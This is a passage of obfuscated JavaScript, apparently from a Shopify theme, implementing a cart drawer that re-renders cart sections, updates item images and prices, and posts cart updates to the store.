_0x519bf4(_0x4ad8c7,_0x1c5df0- -752,_0x4ad8c7-342,_0x4e8f82-315)}_0x19db85[_0xa76bba(3455,3644,3864,2912)]=_0x3cf43f(525,1673,-529,784)+_0xa76bba(937,895,1305,943),_0x19db85[_0xa76bba(2420,2321,1053,3285)]=_0xa76bba(1574,1371,2065,2523),_0x19db85[_0x3cf43f(1745,2836,2898,1695)]=_0x3cf43f(2056,1119,714,1957),_0x19db85.xahyg=_0xa76bba(3077,4058,2093,4462)+_0xa76bba(2027,741,2247,1415),_0x19db85.SZXIp=_0x3cf43f(565,1979,-194,533);const _0x43a738=_0x19db85;function _0xa76bba(_0x23f695,_0x1964e6,_0x4685de,_0x47c601){return _0x2cc95f(_0x23f695-207,_0x1964e6,_0x23f695-277,_0x47c601-306)}_0x7f9c67[_0xa76bba(2212,2290,2432,948)+"te"]("role",_0x43a738[_0x3cf43f(1745,662,2544,2847)]),_0x7f9c67.setAttribute(_0x3cf43f(525,591,26,582)+_0xa76bba(937,78,1673,1227),"false"),_0x7f9c67["nextElemen"+_0xa76bba(2711,1329,2994,3737)][_0x3cf43f(830,482,-200,-493)+"te"]("id")&&_0x7f9c67[_0x3cf43f(1582,1075,1586,2104)+"te"](_0x43a738[_0xa76bba(3520,3749,2338,4895)],_0x7f9c67[_0xa76bba(3164,1792,2544,3583)+_0x3cf43f(2081,1488,2387,700)].id),_0x7f9c67[_0x3cf43f(2548,2996,2035,3285)+_0xa76bba(1475,2056,1769,641)](_0x43a738[_0x3cf43f(1626,611,1075,713)],_0x567cbf=>{function _0x3e8e49(_0x1786b4,_0x176ef0,_0x385fd0,_0x5ca70f){return _0xa76bba(_0x385fd0- -479,_0x176ef0,_0x385fd0-462,_0x5ca70f-207)}function _0xcc7dfa(_0x2bdd55,_0x549a7a,_0x9606e0,_0xce83dd){return _0x3cf43f(_0x9606e0- -152,_0x549a7a-451,_0x549a7a,_0xce83dd-97)}_0x567cbf[_0xcc7dfa(2966,1106,2078,2345)+_0x3e8e49(2602,1917,1614,2409)][_0x3e8e49(673,2211,1733,639)+"te"](_0x43a738[_0x3e8e49(4348,2732,2976,2742)],!_0x567cbf[_0x3e8e49(3517,2170,2381,1888)+"get"][_0x3e8e49(821,2263,1905,1042)](_0x43a738[_0xcc7dfa(1363,1349,1638,2183)])[_0xcc7dfa(1648,1753,1798,2414)+"te"](_0xcc7dfa(2968,3611,2361,1260)))}),_0x7f9c67[_0xa76bba(1710,1093,1217,2933)+_0x3cf43f(2906,2032,3039,3970)][_0x3cf43f(2548,3253,1193,1815)+_0xa76bba(1475,525,2563,1250)](_0xa76bba(1036,223,313,1464),onKeyUpEscape)}[_0x519bf4(2237,1405,2407,1098)+_0x2cc95f(2135,2661,2001,2436)](_0xae1a33,_0xeaa69=!1){const _0x131e80={bwESE:function(_0x241627,_0x354532){return _0x241627===_0x354532},bWluj:_0x4790df(2115,806,1235,-79),uiJFI:_0x30321a(526,1877,513,1650)+"rm",WwUJQ:function(_0x29e815,_0x304410){return _0x29e815===_0x304410},Bwuei:_0x4790df(1473,1286,1275,1714),TQtQg:function(_0x75f433,_0x25253b){return _0x75f433===_0x25253b},MwARD:_0x4790df(2041,1938,1718,2085),cPBqN:_0x4790df(3057,2440,3317,2759),jHeOn:"true",xBZuf:"SYNKI",oArPO:_0x4790df(2892,3450,2207,2159),URlCF:_0x30321a(2476,1255,1950,2161),LSySd:_0x30321a(3682,2390,2170,3086)+_0x4790df(3303,3902,3106,3816),tYfyy:_0x4790df(2854,3104,2440,1055)+_0x30321a(3910,2980,2985,3961),kBumT:_0x4790df(4423,4237,3373,3538)+_0x4790df(2894,2798,2997,1655),rOgGn:function(_0x44a42e,_0x47a932){return _0x44a42e>_0x47a932},MqKfo:_0x4790df(2557,2758,1427,2179),VsWCo:function(_0x310aa1,_0x2adaef){return _0x310aa1(_0x2adaef)}};this[_0x30321a(3843,3125,2593,3224)+"tor"](_0x4790df(1520,2282,1976,3246)+_0x4790df(3577,3291,3106,3833))[_0x4790df(956,2996,1681,2773)][_0x4790df(2814,1990,3191,3670)](_0x131e80[_0x4790df(4527,4118,3327,2875)])&&this[_0x30321a(2246,3125,4549,3249)+_0x30321a(3175,2882,3751,3291)](_0x131e80[_0x4790df(3136,4174,2984,1767)])[_0x4790df(651,2693,1681,702)].remove(_0x30321a(1615,1255,1429,2408)),this[_0x30321a(865,1586,347,1731)]=_0xae1a33.id,this[_0x30321a(1278,1273,148,2208)+_0x4790df(2760,2240,1997,1446)]()[_0x30321a(2351,2693,3226,1523)](_0x860ae7=>{function _0x4eeaa7(_0x219ada,_0x560ad3,_0x543870,_0x2971ab){return _0x30321a(_0x219ada-363,_0x560ad3- -1618,_0x2971ab,_0x2971ab-289)}function _0x51c5cf(_0x5a2890,_0x21fadc,_0x7bf20a,_0x19b5e0){return _0x30321a(_0x5a2890-380,_0x7bf20a- -1776,_0x19b5e0,_0x19b5e0-141)}if(_0x131e80[_0x4eeaa7(1141,2329,2158,1027)](_0x51c5cf(-218,-352,-127,-687),_0x131e80[_0x4eeaa7(2532,1719,2923,3054)])){const _0x133379=_0x860ae7.selector?document[_0x51c5cf(1119,-49,1349,269)+"tor"](_0x860ae7[_0x51c5cf(995,1258,1837,652)]):document[_0x51c5cf(-761,1406,471,519)+"ById"](_0x860ae7.id);_0x133379&&(_0x133379[_0x51c5cf(2246,3207,2057,1706)]=this.getSectionInnerHTML(_0xae1a33.sections[_0x860ae7.id],_0x860ae7[_0x4eeaa7(1941,1995,1251,2055)]))}else _0x44ab13+=_0x4eeaa7(-348,670,-181,1412)+_0x51c5cf(-72,-715,-509,-1181)+_0x51c5cf(1695,189,781,237)+_0x4eeaa7(794,1136,925,772)+_0x1bf990+('][selling_plan]" val'+_0x51c5cf(939,696,-76,-1130))+this[_0x51c5cf(1029,2015,1985,739)+"nInput"].value+'">'}),this[_0x30321a(902,2268,3115,2840)+"ear"]();const _0x414a52=this[_0x30321a(2204,3125,3921,2068)+_0x30321a(3868,2882,4153,1556)](_0x131e80[_0x4790df(4403,3751,3476,3e3)]);_0x414a52&&_0x414a52.playTimer&&_0x414a52.playTimer();let _0x2e2821=[];function _0x30321a(_0xda1ecc,_0x49daf0,_0x58fbe7,_0x2c986c){return _0x2cc95f(_0xda1ecc-243,_0x58fbe7,_0x49daf0-818,_0x2c986c-218)}let _0x27bebb=[];function _0x4790df(_0x12eee8,_0x4f1df6,_0x5511b8,_0x4ffaec){return _0x519bf4(_0x4f1df6,_0x5511b8-5,_0x5511b8-65,_0x4ffaec-159)}this["querySelec"+_0x4790df(839,2257,1744,3011)](_0x131e80[_0x30321a(1141,1276,1646,90)])[_0x4790df(1978,2177,2279,2920)](_0xecbe28=>{const _0x93482={};function _0x292c72(_0x35b856,_0x6ebf13,_0x5e9d14,_0x1d890e){return _0x4790df(_0x35b856-85,_0x6ebf13,_0x35b856-302,_0x1d890e-39)}_0x93482.GwEQF=_0x131e80.uiJFI;function _0x35cfb2(_0x5970d2,_0x1ca6a5,_0x44d0bd,_0x191230){return _0x4790df(_0x5970d2-396,_0x1ca6a5,_0x44d0bd- -908,_0x191230-70)}const _0x4c40f7=_0x93482;if(_0xecbe28[_0x35cfb2(-219,871,397,1429)+"equired"]()){if(this[_0x292c72(3013,3501,2090,4339)+_0x35cfb2(2932,1260,1560,2868)](_0x292c72(3692,4199,3021,3006)+_0x292c72(3640,2731,3827,2576)+_0xecbe28[_0x35cfb2(-267,1951,677,810)][_0x35cfb2(-485,935,435,-554)]))_0x131e80[_0x35cfb2(2386,2894,1608,2491)](_0xecbe28[_0x292c72(1887,2150,1969,2861)].selected,_0x131e80[_0x35cfb2(1197,2173,1746,1249)])&&_0x27bebb[_0x35cfb2(3165,3158,2110,2752)](_0xecbe28);else if(_0x131e80.TQtQg(_0x131e80[_0x292c72(3148,3097,4225,3390)],_0x131e80[_0x292c72(3600,2706,4486,2531)]))_0x30bd52=this[_0x292c72(2378,1681,2503,3370)+_0x292c72(3547,4223,4706,3953)].selectedQuantity;else if(_0x131e80[_0x35cfb2(3398,1236,2625,2198)](_0xecbe28[_0x292c72(1887,988,2717,2729)][_0x292c72(2200,3624,2535,3562)],_0x131e80[_0x292c72(1301,699,323,1262)]))if(_0x131e80[_0x292c72(3975,4879,2669,5382)]!==_0x131e80[_0x35cfb2(2560,3064,2335,2672)])_0x2e2821.push(_0xecbe28);else{if(_0x189d11[_0x35cfb2(2674,2968,1803,1272)+_0x292c72(2770,3389,3898,2881)](_0x292c72(3692,4410,3991,5075)+_0x292c72(3640,3535,3229,2649)+_0x36378d[_0x292c72(1887,1249,929,2132)][_0x35cfb2(1485,1332,435,601)]))return;const _0x2b6384=_0x442f36[_0x292c72(3013,2468,2382,1809)+_0x292c72(2770,3067,3989,3415)](_0x4c40f7[_0x35cfb2(2258,2741,2635,3443)]);_0x2b6384&&_0x2b6384[_0x292c72(2929,2953,1979,3117)+"it"]()}}}),_0x131e80.rOgGn(_0x27bebb[_0x4790df(596,1761,924,1595)],0)?_0x131e80[_0x4790df(1992,1403,2516,2519)](_0x131e80[_0x4790df(2631,2645,1393,406)],"dAnep")?this[_0x30321a(1964,3354,2347,3134)+"dateUnsubscriber"]&&this[_0x30321a(2905,3354,2225,3046)+_0x30321a(3760,3799,5083,4181)+"criber"]():_0x27bebb[0].removeFromCart():_0x131e80[_0x30321a(2327,1846,1810,3018)](_0x2e2821.length,-2353+1*2353)?_0x2e2821[0][_0x4790df(3308,3226,2173,2826)]():this[_0x30321a(2301,3711,2568,2848)+_0x4790df(906,2475,1884,2795)]&&this["quantityGi"+_0x4790df(1195,2968,1884,814)].initUnlock(),_0x131e80[_0x30321a(1814,2716,2956,3146)](setTimeout,()=>{this["querySelec"+_0x44adf6(1294,3387,2195,2276)](_0x43844a(674,968,1184,173)+_0x44adf6(2727,1646,1014,2428))["addEventLi"+_0x43844a(1139,765,759,-85)](_0x44adf6(2187,1310,2196,1130),this[_0x43844a(757,797,2052,-216)][_0x44adf6(2582,2987,3378,2390)](this));function _0x44adf6(_0x54de49,_0x4237b6,_0x3abd16,_0x18db68){return _0x4790df(_0x54de49-437,_0x4237b6,_0x18db68- -192,_0x18db68-190)}if(_0xeaa69)return;function _0x43844a(_0x102ef8,_0x30b494,_0x578b6f,_0x49bf2e){return _0x30321a(_0x102ef8-110,_0x102ef8- -877,_0x49bf2e,_0x49bf2e-37)}this[_0x44adf6(4099,2436,4310,3078)]()})}[_0x2cc95f(770,338,455,-864)+_0x2cc95f(1795,-70,486,958)](_0x2e0199,_0x14ea87=".shopify-s"+_0x519bf4(2612,1520,2845,408)){const _0x17c5b0={WOInq:_0x22bd18(2984,2962,1946,3285),Vslby:_0xcffe06(329,-493,916,87)+"r",ahLGK:function(_0x18663f,_0x56a9a5,_0x4020b1){return _0x18663f(_0x56a9a5,_0x4020b1)}};let _0x17bbd3=new DOMParser()[_0xcffe06(-181,-397,1187,41)+_0xcffe06(932,2814,2421,1817)](_0x2e0199,_0x17c5b0[_0x22bd18(802,1277,1128,711)])["querySelec"+_0x22bd18(2542,2908,2606,2088)](_0x14ea87);_0x14ea87===_0x17c5b0[_0xcffe06(1863,3353,1933,2568)]&&_0x17c5b0[_0xcffe06(2163,-230,702,1172)](fixParsedHtml,this,_0x17bbd3);let _0x904776=_0x17bbd3[_0x22bd18(3802,3859,4923,4297)];function _0xcffe06(_0x4d430a,_0x3a8a71,_0x264185,_0xeaf0f8){return _0x519bf4(_0x3a8a71,_0xeaf0f8- -1045,_0x264185-303,_0xeaf0f8-143)}function _0x22bd18(_0x21f899,_0x11bcb0,_0x2a3d1c,_0x62e4d0){return _0x2cc95f(_0x21f899-34,_0x62e4d0,_0x11bcb0-844,_0x62e4d0-496)}return _0x904776}[_0x519bf4(-275,854,177,-544)+_0x2cc95f(2024,2941,1593,1731)](){const _0x591427={};_0x591427[_0x470a55(2574,2888,2665,3343)]=_0x1928b1(3775,3258,2281,2289)+"r",_0x591427[_0x470a55(2371,2714,2448,4138)]=_0x470a55(373,628,1201,-384)+"r";function _0x1928b1(_0x2619e1,_0x4c7bcb,_0x5d4fcd,_0x345cb8){return _0x2cc95f(_0x2619e1-480,_0x345cb8,_0x4c7bcb-289,_0x345cb8-196)}const _0x2e3e22=_0x591427;function _0x470a55(_0x2f54b6,_0x2afe5f,_0x2498ac,_0x245e8d){return _0x2cc95f(_0x2f54b6-41,_0x2498ac,_0x2afe5f- -105,_0x245e8d-284)}const _0x12659e={};_0x12659e.id=_0x2e3e22.zTVeC,_0x12659e[_0x1928b1(2201,3084,4383,2758)]=_0x2e3e22[_0x1928b1(4165,3108,2005,2992)];const _0x5a55c3={};return _0x5a55c3.id=_0x1928b1(3324,2125,3090,1366)+_0x1928b1(2530,2242,3257,2929),[_0x12659e,_0x5a55c3]}[_0x519bf4(-500,854,1817,696)+"DOM"](_0x47bfe5,_0x56c46d=_0x2cc95f(2772,3222,2046,1577)+_0x519bf4(1598,1520,1980,1656)){function _0x2503fe(_0x2bde88,_0x261ef3,_0x22757d,_0x105876){return _0x2cc95f(_0x2bde88-387,_0x2bde88,_0x22757d- -6,_0x105876-103)}function _0x39284c(_0x5c0f65,_0x13735f,_0x5765e3,_0x285cd6){return _0x519bf4(_0x285cd6,_0x5765e3- -63,_0x5765e3-461,_0x285cd6-421)}return new DOMParser()[_0x39284c(1924,-145,1023,766)+_0x39284c(1502,1806,2799,1616)](_0x47bfe5,_0x2503fe(1179,1574,2112,710))[_0x2503fe(2784,1785,2301,2817)+"tor"](_0x56c46d)}[_0x2cc95f(474,1139,1216,2429)+_0x2cc95f(1610,2055,1560,1839)](_0x28b9a1){function _0x4ef062(_0x469e27,_0x4d7e9b,_0x1baf3c,_0x133aae){return _0x2cc95f(_0x469e27-188,_0x133aae,_0x1baf3c- -24,_0x133aae-40)}this[_0x4ef062(-133,2260,1059,1823)+"ent"]=_0x28b9a1}}customElements.define(_0x2cc95f(3046,2030,2969,4061)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){function _0x36134f(_0x54048d,_0x9d1e77,_0x310c99,_0x51b0d0){return _0x519bf4(_0x54048d,_0x9d1e77- -362,_0x310c99-452,_0x51b0d0-209)}const _0x2e8e0d={};_0x2e8e0d[_0x1d1817(931,2695,1543,914)]=_0x1d1817(4567,2141,3326,3150)+"r";const _0x520386=_0x2e8e0d;super(),this[_0x36134f(1516,2126,2334,2123)]=document[_0x36134f(2742,2344,3431,2723)+_0x36134f(1255,2101,3425,1796)](_0x520386[_0x1d1817(2245,248,1543,245)]);function _0x1d1817(_0x5eeeb2,_0x3273fe,_0x545a15,_0x46ce7b){return _0x519bf4(_0x3273fe,_0x545a15- -42,_0x545a15-472,_0x46ce7b-61)}this[_0x1d1817(3957,3656,3269,2034)+_0x1d1817(1188,2749,1713,1001)]=document[_0x36134f(2466,2344,2888,3701)+_0x1d1817(2068,2876,2421,1365)](_0x1d1817(560,1463,1595,844))}[_0x519bf4(154,1540,2166,705)](){function _0x65bce2(_0x2feed5,_0x23ce99,_0xb44955,_0x3388bd){return _0x2cc95f(_0x2feed5-32,_0x23ce99,_0x2feed5-592,_0x3388bd-341)}function _0x162692(_0x2fc48f,_0x5b90e8,_0x84c251,_0x4198cd){return _0x519bf4(_0x4198cd,_0x84c251- -1379,_0x84c251-126,_0x4198cd-98)}const _0x5bb75a={vqHuy:function(_0x2d7d7b,_0x4819d5){return _0x2d7d7b!==_0x4819d5},IQjQQ:_0x65bce2(2818,3852,2165,3770),lyltS:_0x162692(125,703,1369,2420),QfbsE:"cart-drawer",hZwHu:function(_0x4d15df,_0x274b5f){return _0x4d15df(_0x274b5f)},ZxgAk:function(_0x907898,_0x518daf){return _0x907898>_0x518daf},lWjHO:_0x162692(3342,2001,1918,2764),rvIJm:function(_0x52acd5,_0xe194e0,_0x34a787){return _0x52acd5(_0xe194e0,_0x34a787)},ruRAF:_0x65bce2(1482,1806,2552,1049)+_0x65bce2(3442,4690,3935,2056),EtSVO:"POST",LlUhF:"applicatio"+_0x162692(832,-324,264,986),Zabzq:_0x162692(1068,-170,856,684)+_0x65bce2(2545,3614,1710,1318)};_0x5bb75a.rvIJm(fetch,_0x5bb75a.ruRAF,{method:_0x5bb75a[_0x162692(486,-893,516,-293)],headers:{"Content-Type":_0x5bb75a.LlUhF},body:JSON[_0x65bce2(1341,1887,2172,810)]({updates:{},sections:[_0x5bb75a[_0x162692(3451,3342,2180,788)],_0x5bb75a[_0x65bce2(2249,2942,2474,1754)]],sections_url:window[_0x162692(604,1955,812,2072)][_0x65bce2(1879,556,994,970)]})})[_0x162692(1046,2353,2288,2317)](_0x183126=>_0x183126[_0x162692(864,1392,1527,2481)]()).then(_0x286336=>{function _0x14e23b(_0x4ab536,_0x3f13b7,_0x377ffd,_0x441771){return _0x162692(_0x4ab536-170,_0x3f13b7-294,_0x441771-1158,_0x4ab536)}function _0x331683(_0x4341b7,_0x19cfca,_0xcd3291,_0x162205){return _0x65bce2(_0x162205- -1201,_0x4341b7,_0xcd3291-322,_0x162205-261)}if(_0x5bb75a[_0x14e23b(1465,256,-169,1255)](_0x5bb75a.IQjQQ,_0x5bb75a[_0x331683(750,2719,1747,1512)]))document["querySelec"+_0x14e23b(3589,2150,3340,2242)](_0x5bb75a[_0x14e23b(3976,2587,4747,3338)])["renderCont"+_0x14e23b(2502,2602,1342,2179)](_0x286336,!0);else{const _0x112301=new _0x463c66()[_0x331683(170,1349,-827,78)+"tring"](_0x2e98a8,_0x14e23b(1876,1598,2811,2296));this[_0x331683(2100,360,1152,1018)+_0x14e23b(2945,1033,1626,1834)](this[_0x14e23b(120,511,482,1359)][_0x331683(-365,-842,1736,535)],_0x112301),this[_0x14e23b(3022,3999,3523,3451)+_0x331683(-98,403,952,-72)]()}}).catch(_0x123526=>{function _0x452b9c(_0x4363c4,_0x5de699,_0x59df64,_0x3b1dc2){return _0x162692(_0x4363c4-242,_0x5de699-294,_0x3b1dc2- -59,_0x59df64)}function _0x44b432(_0x1b06ee,_0x51928f,_0x3115c6,_0x52ba9e){return _0x65bce2(_0x1b06ee- -1641,_0x3115c6,_0x3115c6-2,_0x52ba9e-477)}if(_0x5bb75a[_0x452b9c(-483,-717,-795,38)](_0x452b9c(1169,-994,220,392),_0x5bb75a[_0x452b9c(-819,-622,-1194,-206)]))console[_0x44b432(104,-208,-676,-887)](_0x123526);else{const _0x2ba74a=_0x5bb75a[_0x452b9c(694,558,1281,406)](_0xf6e974,this["selectedVa"+_0x44b432(1553,1585,849,1439)][_0x3eced8][_0x449b74]),_0xb9e678=this[_0x44b432(1850,2289,2617,3052)+_0x44b432(-201,-1111,-188,-672)]()[_0x44b432(-210,-546,846,112)](_0x82d149=>_0x49f1bc(_0x82d149.id)===_0x2ba74a);if(!_0xb9e678)return;_0x1c7648+=_0xb9e678[_0x44b432(-438,707,894,126)],_0xb9e678[_0x452b9c(2444,1580,1388,1584)+_0x452b9c(2159,-18,785,1084)]&&_0x5bb75a[_0x452b9c(306,1297,1087,91)](_0xb9e678.compare_at_price,_0xb9e678[_0x44b432(-438,426,-318,618)])?_0x20b8d7+=_0xb9e678[_0x44b432(1574,2976,1623,1938)+_0x452b9c(-201,870,1119,1084)]:_0x5781a8+=_0xb9e678[_0x452b9c(911,128,-1445,-428)]}})}[_0x519bf4(-343,854,437,-284)+"InnerHTML"](_0x170f60,_0x4056ce){const _0x57fb0c={};_0x57fb0c.cIFHM=_0xb7940b(2356,968,1234,2275)+_0xb7940b(2306,2552,2016,1849)+_0xb7940b(2077,1322,1678,463),_0x57fb0c[_0x3e0985(2853,1852,2282,3016)]=_0x3e0985(743,727,1521,31),_0x57fb0c[_0x3e0985(1021,1259,2095,913)]=_0x3e0985(935,1428,1826,1896)+"nner",_0x57fb0c[_0x3e0985(4,623,-143,42)]=_0x3e0985(-62,511,1030,1068);function _0xb7940b(_0x1566ff,_0x273cab,_0xfe4e5,_0x48e1b7){return _0x2cc95f(_0x1566ff-47,_0x1566ff,_0xfe4e5- -295,_0x48e1b7-372)}const _0x1d15b2=_0x57fb0c;let _0x595dca=new DOMParser()[_0x3e0985(423,543,965,-300)+_0xb7940b(1481,3510,2168,1484)](_0x170f60,_0x3e0985(2072,1974,2899,1103))[_0xb7940b(1384,2123,2012,3205)+_0x3e0985(1775,1920,2904,1411)](_0x4056ce);_0x4056ce===_0x1d15b2[_0xb7940b(1786,137,1108,102)]&&(_0x1d15b2[_0x3e0985(581,623,1413,-270)]!==_0x1d15b2[_0xb7940b(-8,572,472,1595)]?(_0x50af44[_0x3e0985(2554,1133,23,-164)][_0xb7940b(2451,1162,1264,233)](_0x1d15b2[_0x3e0985(1394,2169,1193,1226)]),_0x5da6e2[_0x3e0985(912,1037,135,2039)][_0x3e0985(2216,2396,1680,1534)]=_0x1d15b2[_0xb7940b(1688,469,1701,2480)]):fixParsedHtml(this[_0xb7940b(1386,1662,1794,452)],_0x595dca));let _0x448382=_0x595dca[_0x3e0985(3488,2871,2070,1977)];function _0x3e0985(_0x2ae50d,_0x38b7c7,_0x3f9e40,_0x56f1d8){return _0x519bf4(_0x2ae50d,_0x38b7c7- -543,_0x3f9e40-302,_0x56f1d8-500)}return _0x448382}[_0x519bf4(1053,854,1645,1537)+_0x519bf4(1188,1992,1322,2695)](){const _0x28f2f9={};_0x28f2f9[_0x4631ff(904,815,2070,-253)]="CartDrawer",_0x28f2f9[_0x40b139(954,686,-138,-393)]=_0x4631ff(1863,2475,2986,1781)+"r",_0x28f2f9[_0x40b139(882,2285,1556,-93)]=".drawer__i"+_0x40b139(1965,3383,1776,2431);function _0x40b139(_0x2d5c14,_0x37eb98,_0x210154,_0x422527){return _0x519bf4(_0x210154,_0x2d5c14- -1136,_0x210154-459,_0x422527-361)}_0x28f2f9[_0x4631ff(-81,714,527,310)]=_0x40b139(1099,1262,1127,871)+"bubble",_0x28f2f9[_0x40b139(1245,1053,208,364)]=_0x40b139(1309,1441,1604,1205)+"ection";const _0x446bec=_0x28f2f9,_0x588ef9={};_0x588ef9.id=_0x446bec[_0x40b139(1273,1518,2249,1927)],_0x588ef9[_0x4631ff(38,-891,-303,-202)]=_0x446bec[_0x4631ff(585,765,382,1848)];function _0x4631ff(_0x54f2af,_0x4475e3,_0xcc90bc,_0x11167d){return _0x519bf4(_0x4475e3,_0x54f2af- -1505,_0xcc90bc-224,_0x11167d-10)}_0x588ef9[_0x40b139(2058,3386,2555,2627)]=_0x446bec[_0x40b139(882,1053,1900,428)];const _0x23daca={};return _0x23daca.id=_0x446bec[_0x40b139(288,-177,-228,64)],_0x23daca.section=_0x446bec[_0x40b139(288,-54,1113,152)],_0x23daca[_0x4631ff(1689,2138,1624,1182)]=_0x446bec[_0x4631ff(876,348,-410,906)],[_0x588ef9,_0x23daca]}}customElements[_0x519bf4(4768,3457,4288,2154)](_0x519bf4(2174,3368,3390,4579)+_0x2cc95f(660,2835,2073,3332),CartDrawerItems);function fixParsedHtml(_0x68a6a,_0x2dc4fc){const _0x692550={};_0x692550.AtwlP=function(_0x3c295d,_0xc145cd){return _0x3c295d===_0xc145cd},_0x692550[_0x3c0f4e(279,-346,453,1816)]="false",_0x692550.EghNe=function(_0x2b8a31,_0x189b07){return _0x2b8a31===_0x189b07},_0x692550[_0x3c0f4e(2378,2308,1841,1765)]=_0x3c0f4e(1586,1544,1467,1253),_0x692550.RKckF=_0x3c0f4e(1717,1947,2240,2333),_0x692550[_0x3c0f4e(560,-988,339,-111)]=_0x1c3060(1365,185,201,1563),_0x692550[_0x1c3060(2138,1851,2096,2540)]=function(_0x2d25f9,_0x4444d7){return _0x2d25f9!==_0x4444d7},_0x692550[_0x3c0f4e(2645,1869,2018,1319)]=_0x3c0f4e(871,1452,1610,823),_0x692550[_0x3c0f4e(1972,-259,619,-634)]=_0x1c3060(3057,3953,2962,2736)+"]",_0x692550[_0x1c3060(2143,2247,499,1793)]=_0x3c0f4e(1851,1929,698,208)+"mage__img",_0x692550[_0x1c3060(1161,2267,404,1078)]="gtGjY",_0x692550[_0x1c3060(640,3099,1858,1779)]=_0x1c3060(2378,3280,3277,3095)+_0x3c0f4e(979,1215,337,-530);function _0x1c3060(_0x1d3566,_0x72c64c,_0x419f2d,_0x1d0d91){return _0x2cc95f(_0x1d3566-404,_0x419f2d,_0x1d0d91-69,_0x1d0d91-451)}_0x692550[_0x3c0f4e(2148,142,1186,1178)]=function(_0x123f45,_0x319a2a){return _0x123f45===_0x319a2a},_0x692550[_0x1c3060(3034,1243,2902,2062)]=_0x1c3060(597,244,2905,1634),_0x692550[_0x1c3060(2596,1026,3037,2258)]=function(_0x2c9588,_0x6cc1cd){return _0x2c9588===_0x6cc1cd},_0x692550.vbwOw=_0x3c0f4e(2092,1189,1515,2627),_0x692550.GBIRU=_0x3c0f4e(1297,710,566,568)+"rice",_0x692550[_0x3c0f4e(-515,1475,246,945)]=function(_0x5ef94c,_0x39c971){return _0x5ef94c&&_0x39c971},_0x692550[_0x1c3060(1754,3962,2328,2865)]=".cart-timer",_0x692550[_0x1c3060(3368,2484,2411,2997)]=_0x3c0f4e(2194,2992,1998,593)+_0x3c0f4e(-662,-1172,184,1019)+_0x1c3060(-414,1850,1420,554)+'="true"], cart-drawe'+_0x3c0f4e(1621,2239,1622,2460);function _0x3c0f4e(_0x32622f,_0x911cfe,_0x3b4314,_0xd5fdb8){return _0x2cc95f(_0x32622f-116,_0x32622f,_0x3b4314- -971,_0xd5fdb8-132)}const _0x455900=_0x692550,_0x17e852=_0x2dc4fc[_0x3c0f4e(1480,1499,1336,913)+"tor"](_0x455900[_0x1c3060(3065,1439,3493,2865)]);_0x17e852&&(oldTimer=_0x68a6a.querySelector(_0x455900[_0x3c0f4e(1919,969,1825,2416)]),oldTimer&&(_0x17e852[_0x1c3060(3885,3793,3259,3084)]=oldTimer[_0x3c0f4e(2861,2923,2044,2011)]));const _0xa6e886=_0x68a6a[_0x1c3060(1203,1848,1495,2376)+_0x3c0f4e(-118,182,369,220)](_0x455900[_0x1c3060(3239,4367,3806,2997)]);let _0x5183e8=_0x2dc4fc["querySelec"+_0x1c3060(1922,2499,1344,1409)](_0x3c0f4e(3126,1535,1998,1555)+_0x1c3060(-118,2161,269,1224)+_0x3c0f4e(-835,-985,-486,91)+_0x1c3060(3139,2687,3101,2088)+_0x3c0f4e(2380,2117,1998,2675)+_0x3c0f4e(1654,675,1622,2833));_0xa6e886[_0x3c0f4e(-253,590,904,1831)]((_0xabc2f3,_0x403d64)=>{const _0x75b939={};function _0x215a84(_0x452df5,_0x4c529f,_0x2b7d2f,_0x249442){return _0x3c0f4e(_0x249442,_0x4c529f-108,_0x2b7d2f-1143,_0x249442-306)}function _0x511937(_0x2f85b2,_0x56b40c,_0x1c2435,_0x408157){return _0x1c3060(_0x2f85b2-457,_0x56b40c-488,_0x2f85b2,_0x1c2435-596)}_0x75b939.FoiLH=function(_0x45b634,_0x241894){return _0x45b634===_0x241894},_0x75b939[_0x215a84(3374,2420,2517,2542)]=_0x455900[_0x215a84(1038,288,1482,338)];const _0x55234c=_0x75b939;if(_0x455900[_0x511937(3108,1774,3136,3180)](_0x455900[_0x511937(4741,4482,3654,2775)],_0x455900[_0x511937(3567,4329,3654,3654)])){if(!this[_0x511937(1780,454,1118,485)+"iant"]||_0x455900.AtwlP(this[_0x215a84(-62,2146,1353,2052)][_0x215a84(1481,1531,2016,2977)],_0x455900[_0x215a84(2427,738,1596,2130)]))return;_0x3b44cd[_0x511937(83,2443,1451,1359)][_0x511937(794,2693,2047,1192)+"te"]({},"",this.dataset.url+_0x215a84(3393,2631,2269,1595)+this[_0x511937(-285,2301,1118,326)+_0x511937(1934,3933,3077,3615)].id)}else{if(_0x455900[_0x215a84(2089,2125,3304,2743)](_0xabc2f3[_0x215a84(1322,1319,2501,3296)][_0x215a84(768,-335,642,721)+"e"](),"cart-drawer-upsell")&&(_0x5183e8[_0x403d64][_0x215a84(2612,1361,1353,68)][_0x215a84(1039,2553,1666,1119)]=_0xabc2f3[_0x511937(2776,2473,1846,1797)][_0x215a84(2639,1439,1666,422)]),_0x5183e8[_0x403d64].dataset.id=_0xabc2f3.dataset.id,_0x5183e8[_0x403d64][_0x511937(3358,2377,2972,3397)+_0x215a84(3623,1084,2236,3175)](_0x455900[_0x215a84(1111,1251,1762,2956)])[_0x511937(292,1705,1465,2856)]=_0xabc2f3["querySelec"+_0x215a84(3309,2623,2236,3117)](_0x455900[_0x511937(3476,2181,2255,1053)])[_0x215a84(757,1354,972,1911)],_0x5183e8[_0x403d64]["querySelec"+_0x215a84(1375,2325,2236,3612)](_0x455900[_0x511937(1258,1365,2389,2166)])&&(_0x5183e8[_0x403d64][_0x215a84(1230,3401,2479,2401)+_0x511937(3109,3997,2729,3735)](_0x455900[_0x511937(3119,1956,2389,2276)]).src=_0xabc2f3[_0x215a84(1334,3184,2479,1357)+"tor"](_0x455900[_0x215a84(1431,2102,1896,2398)])[_0x215a84(1473,2363,2632,2282)]),_0x5183e8[_0x403d64]["querySelec"+_0x511937(2929,3829,2729,3170)](_0x215a84(1442,3041,2653,1376)+_0x511937(1486,3203,2461,3349)+_0x215a84(3791,3372,3212,3745)))if(_0x455900[_0x511937(2415,3216,2474,1533)](_0x215a84(1264,1580,1431,107),_0x455900.nEAZP)){const _0x37e8ce=_0xabc2f3[_0x511937(3804,2443,2972,2154)+_0x215a84(2731,212,1512,572)](_0x455900[_0x215a84(1762,1179,1882,485)]);_0x5183e8[_0x403d64][_0x511937(3186,1783,2972,3463)+"torAll"](_0x455900[_0x511937(2404,2342,2375,3328)])[_0x215a84(3067,1671,2047,1081)]((_0x2bff66,_0xce0fc3)=>{function _0x269c95(_0x1692f3,_0x55d177,_0x6cd19c,_0x275441){return 